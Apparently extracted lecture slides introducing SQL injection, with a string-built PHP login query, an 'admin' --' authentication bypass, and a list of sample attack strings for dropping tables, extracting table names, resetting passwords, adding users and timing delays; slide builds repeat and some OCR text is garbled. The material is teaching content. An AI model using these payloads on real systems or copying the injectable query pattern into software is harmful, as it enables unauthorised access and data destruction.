



















# **SQL Injection**

### **SQL Injection Attacks**

- Very popular attack vector
- Maliciously manipulate DB via **attacker-chosen SQL queries**



\$query = "SELECT \* FROM users WHERE id='\$id' AND pw='\$pw'"; if each row satisfies this condition from this table retrieve all fields

#### **(benign) id: seongouk, pw: 1234**

\$query = "SELECT \* FROM users WHERE id='**seongouk**' AND pw='**1234**'";

\$query = "SELECT \* FROM users WHERE id='\$id' AND pw='\$pw'"; if each row satisfies this condition from this table retrieve all fields

**(benign) id: seongouk, pw: 1234** \$query = "SELECT \* FROM users WHERE id='**seongouk**' AND pw='**1234**'"; **(malicious) id: admin' --, pw: 1234** \$query = "SELECT \* FROM users WHERE id='**admin' --**' AND pw='**1234**'";

### **SQL Injection Example** \$query = "SELECT \* FROM users WHERE id='\$id' AND pw='\$pw'"; if each row satisfies this condition from this table retrieve all fields **(benign) id: seongouk, pw: 1234** \$query = "SELECT \* FROM users WHERE id='**seongouk**' AND pw='**1234**'"; **(malicious) id: admin' --, pw: 1234** \$query = "SELECT \* FROM users WHERE id='**admin' --**' AND pw='**1234**'"; DB Query

\$query = "SELECT \* FROM users WHERE id='\$id' AND pw='\$pw'"; if each row satisfies this condition from this table retrieve all fields

### **(benign) id: seongouk, pw: 1234** \$query = "SELECT \* FROM users WHERE id='**seongouk**' AND pw='**1234**'";



\$query = "SELECT \* FROM users WHERE id='\$id' AND pw='\$pw'"; if each row satisfies this condition from this table retrieve all fields

**(benign) id: seongouk, pw: 1234** \$query = "SELECT \* FROM users WHERE id='**seongouk**' AND pw='**1234**'";

**(malicious) id: admin' --, pw: 1234** \$query = "SELECT \* FROM users WHERE id='**admin' --**' AND pw='**1234**'"; <u>da de commendad de la commendad de la commendad de la commendad de la commendad de la commendad de la commendad de la commendad de la commendad de la commendad de la commendad de la commendad de la commendad de la commend</u> 0104244XXXX **id pw email phone …** admin ge! $@#$ fa root@units.ac.kr seungpyo 1234 seungpyo@unist.ac.kr 0105242XXXX … … … … … Access



\$query = "SELECT \* FROM users WHERE id='\$id' AND pw='\$pw'"; if each row satisfies this condition from this table retrieve all fields

**(benign) id: seongouk, pw: 1234** \$query = "SELECT \* FROM users WHERE id='**seongouk**' AND pw='**1234**'";

**(malicious) id: admin' --, pw: 1234** \$query = "SELECT \* FROM users WHERE id='**admin' --**' AND pw='**1234**'"; DB Query Commend we can log in with the admin account! **id pw email phone …** seungpyo 1234 seungpyo@unist.ac.kr 0105242XXXX … … … … … Access

### **Example of the SQL Attack String**

- **Drop tables**: 10; DROP TABLE members --
- **Extract the table name**: ' and 1,2,3, (select table\_name from information\_schema.tables limit 0,1),4 --

- **Reset password**: '; UPDATE USERS SET email=hcker@root.org WHERE email=victi m@yahoo.com
- **Create new users**: '; INSERT INTO USERS ('uname','passwd','salt'); VALUES ('hacker','38a74f', 3234);
- **Time delay**: SELECT sleep(10)

### **Funny: Exploits of a Mom**




#### **Funny: Exploits of a Car**



